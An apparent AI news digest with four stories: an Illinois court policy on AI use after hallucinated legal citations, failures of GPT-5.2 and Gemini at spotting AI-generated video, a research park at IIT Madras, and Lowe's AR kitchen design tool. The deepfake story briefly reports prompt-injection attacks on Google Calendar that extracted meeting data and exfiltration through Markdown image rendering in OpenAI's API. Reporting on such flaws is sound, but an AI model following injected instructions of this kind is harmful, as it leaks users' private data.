Illinois Courts Enforce AI Policy After 518 Hallucinated Citations; OpenAI, Google Struggle with Deepfakes; IIT Madras and Lowe’s Drive AI Innovation

TL;DR

- Illinois Supreme Court Enforces AI Use Policy in Courts After 518 Documented Cases of Hallucinated Legal Citations Since 2025

- OpenAI’s GPT-5.2 and Google’s Gemini Fail to Identify 95% of AI-Generated Videos, Raising Alarm Over Deepfake Detection Capabilities

- IIT Madras Launches 10x Research Park to Incubate 100 Deeptech Startups Annually

- Lowe’s Launches Mylow AR Kitchen Design Tool, Cutting Design-to-Purchase Time by 40% and Reshaping Retail AI Adoption



⚖️ Illinois Enforces AI Rules After 518 Fake Legal Citations Exposed

Illinois courts now require verified AI use after 518 cases of hallucinated legal citations. Audit trails, compliance costs up to $200K, and lawsuits against OpenAI signal a turning point for AI accountability in law.

The Illinois Supreme Court’s enforcement of a new AI use policy follows 518 verified cases of hallucinated legal citations since 2025, marking a pivotal shift in judicial oversight of artificial intelligence. These incidents—factual-sounding but entirely fabricated case laws and statutes—originated from AI-assisted legal research tools used by attorneys and non-lawyers alike.

The policy mandates audit trails, source verification, and human accountability for all AI-generated legal content, aligning with Federal Rule of Evidence 707 and international frameworks like the EU AI Act and California’s AB 2013. Non-compliance risks evidence exclusion and professional discipline.

Why Did AI Fail in Legal Practice?

Hallucinations stem from non-deterministic models in tools like Perplexity AI and early versions of Harvey, which prioritize fluency over factual accuracy. Despite Harvey’s $8B valuation and acquisition of Hexus for compliance automation, auditability gaps persist—especially in unrecoverable AI-generated drafts and due diligence records.

Legal professionals face $35,000–$200,000 in annual compliance costs to implement verifiable workflows. Meanwhile, lawsuits against OpenAI and Microsoft for copyright infringement reflect broader accountability challenges extending beyond the courtroom.

What Comes Next for AI in Law and Research?

By 2027, LexisNexis’ Protégé AI Workflows and expanded training in AI ethics are expected to standardize evidentiary reliability. Academic institutions, prompted by NeurIPS 2025 incidents, are adopting AI citation protocols. However, regulatory fragmentation—such as conflicts between state bans and federal executive orders—remains a risk.

The Gardner v. Nationstar case in Arizona highlights misuse by non-attorneys, underscoring the need for universal AI governance. Without enforceable standards, innovation may outpace trust.

⚠️ AI Deepfake Detection Fails: GPT-5.2 and Gemini Miss 95% of Synthetic Videos

OpenAI's GPT-5.2 and Google's Gemini failed to detect 95% of AI-generated videos. With deepfakes spreading disinformation and non-consensual content, current detection systems are falling dangerously short.

OpenAI’s GPT-5.2 and Google’s Gemini failed to identify 95% of AI-generated videos in tests conducted between Jan 14–15, 2026, including content from Sora, Veo 3.1, and GrokImagine. Despite high performance in visual question answering (84.3% accuracy), vision-language models underperformed in geometric reasoning tasks by 35%, indicating functional gaps in video analysis. Human detection rates are similarly low, with a Runway study showing correct identification in only 57.1% of cases—dropping to 50% without AI assistance.

Why are detection systems failing?

Detection models rely on static artifacts like watermarks (SynthID, C2PA), which are routinely stripped online or removed using tools like ‘AI eraser’ apps—over 500,000 downloads reported on Google Play. These tools bypass regional regulations such as Korea’s AI Basic Act. Gemini’s Video Check detects 90% of its own outputs but fails on third-party AI content. Ring Verify, limited to YouTube, cannot authenticate TikTok or unwatermarked videos.

Are platform integrations increasing risk?

Yes. Google Calendar was exploited via prompt injection (CVE-2026-0612, CVE-2026-0713) to extract meeting data and generate targeted deepfakes. OpenAI’s API allowed data exfiltration through malicious Markdown image rendering—reported four times but marked 'Not applicable.' These vulnerabilities expose systemic weaknesses in AI guardrails and third-party integrations.

What are the real-world consequences?

Undetected deepfakes have fueled disinformation during Iran protests, generated 6,700 non-consensual images per hour, and received 3.5M views as fake protest footage. Animoto’s 2025 survey found 78% public distrust in AI videos, undermining brand credibility. YouTube’s AI Shorts, generating $117M annually from 63B views, may amplify evasion if detection lags.

What solutions are emerging?

Regulatory actions include the EU AI Act, UK Online Safety Act expansions, and the U.S. NO FAKES Act. Technically, forensic watermarking and detection R&D are accelerating. However, enforcement gaps and adversarial innovation—such as watermark-removal tools—continue to outpace safeguards.

🔬 IIT Madras 10x Research Park Launches to Scale 100 Deeptech Startups Yearly

IIT Madras activates 10x Research Park to incubate 100+ deeptech startups annually, backed by AI infrastructure, global ties with Google & Anthropic, and India-Japan rare earth partnerships.

IIT Madras has activated the 10x Research Park to incubate over 100 deeptech startups each year, targeting AI/ML, semiconductors, and space-tech. The park leverages AI compute clusters using multi-die architectures to bypass global memory shortages, supported by India-Japan rare earth partnerships for semiconductor supply chain resilience.

How Does the Park Integrate With India’s Broader Startup Ecosystem?

The initiative connects with more than 200,000 DPIIT-recognized startups, prioritizing 30% from Tier-II/III cities. This aligns with national growth trends, where regional innovation hubs are expanding beyond Bengaluru and Hyderabad.

What Role Do Global Tech Players Have in This Initiative?

Google’s Market Access Programme will onboard 50+ park startups by 2026. Anthropic is expanding its Bengaluru operations and plans a dedicated R&D wing within the park, enabling cross-border knowledge transfer and commercial scaling.

How Are AI Development Tools Accelerating Startup Output?

Startups are deploying AI coding tools like GitHub Copilot and Claude Code, which increase developer productivity by up to 40%. These tools reduce R&D cycle times, particularly in LLM and neural network development.

What Are the Predicted Outcomes for 2026?

By Q2, 15–20 startups from non-metro regions will join the park. India-Japan joint ventures in rare earth processing are expected by Q3. The Indian government is likely to announce new semiconductor fabrication incentives, while mandatory upskilling programs aim to counter AI-driven deskilling risks.

Is This Enough to Establish Tamil Nadu as a Global Deeptech Hub?

The park institutionalizes India’s sovereign AI and semiconductor ambitions. Success depends on sustained policy support, execution of global partnerships, and measurable output from incubated startups. Monitoring onboarding rates, JV progress, and R&D efficiency will be critical indicators.

🛠️ Lowe’s Mylow AR Cuts Kitchen Design Time by 40%: A New Era for Retail AI

Lowe’s Mylow AR slashes kitchen design-to-purchase time by 40% using AI and augmented reality. A blueprint for the future of retail? How it works, why kitchens matter, and what comes next.

Lowe’s Mylow AR tool reduces design-to-purchase time by streamlining visualization and decision-making. By overlaying photorealistic kitchen layouts in real time, users can test configurations, finishes, and appliances without physical mockups. This 40% efficiency gain aligns with AI-driven productivity trends seen in tools like GitHub Copilot, where automation accelerates high-value workflows.

Why focus on kitchens for AI and AR integration?

Kitchens are the most frequently used home spaces, driving demand for functional, aesthetic designs. Mylow AR targets this high-impact area, allowing users to simulate traffic flow, storage use, and lighting. This precision addresses a core consumer pain point: confidence in long-term design choices.

What role does AI play in Mylow AR’s performance?

Beyond AR rendering, AI recommends optimal layouts based on room dimensions, user preferences, and code compliance. The system uses deep learning models trained on thousands of kitchen designs, ensuring suggestions are both practical and personalized. This mirrors enterprise AI adoption in software and document automation, where context-aware models boost output quality.

How does Mylow AR address AI reliability risks?

Given known issues with AI inaccuracies—such as chatbots generating flawed advice—Mylow AR incorporates validation layers. Design outputs are cross-checked against building standards, and complex projects can be routed to human specialists. This hybrid approach balances automation with oversight, preserving trust.

What’s next for retail AI after Mylow AR?

Lowe’s move signals a shift toward immersive, AI-augmented shopping. Future iterations may integrate voice controls via models like Gemini or sync with Matter-compatible smart home systems. To scale, Lowe’s must ensure cross-platform support, particularly for emerging AR hardware like Meta’s Ray-Ban smart glasses and anticipated Apple wearables.

Could Mylow AR set a new standard for retail?

Yes. If adoption grows, competitors will follow, accelerating AI standardization in retail design workflows. Success depends on avoiding hardware fragmentation and maintaining design accuracy. The tool also increases demand for AR developers, AI ethicists, and UX specialists—roles critical to refining next-gen consumer AI.

Comments ()